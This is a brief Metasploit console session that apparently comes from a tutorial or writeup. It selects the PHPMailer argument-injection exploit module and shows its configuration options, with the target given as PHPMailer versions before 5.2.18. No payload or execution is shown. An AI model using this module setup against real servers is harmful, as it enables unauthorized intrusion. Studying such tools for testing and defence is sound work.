 msf > use exploit/multi/http/phpmailer_arg_injection
msf exploit(multi/http/phpmailer_arg_injection) > options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
Exploit target:
Id Name
-- ----
0 PHPMailer <5.2.18
msf exploit(multi/http/phpmailer_arg_injection) >